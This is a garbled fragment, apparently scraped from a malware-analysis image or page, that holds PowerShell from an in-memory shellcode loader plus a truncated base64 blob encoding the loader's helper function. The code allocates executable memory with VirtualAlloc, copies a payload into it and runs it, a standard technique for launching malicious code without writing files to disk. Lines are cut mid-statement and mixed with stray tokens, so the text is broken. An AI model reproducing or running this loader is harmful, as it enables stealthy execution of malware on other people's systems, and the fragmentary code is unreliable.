 }
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt3
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
De
En
Ha
ZnVuY3Rpb24gZnVuY19nZXRfcHJvY19hZGRyZXNzIHsKCVBhcmFtICgkdmFyX21vZHVsZSwgJHZhcl9wcm9jZWR1cmUpCQkKCSR2YXJfdW5zYWZlX25hdGl2ZV9tZXRob2RzID0gKFtBcHBEb21haW5dO
De
En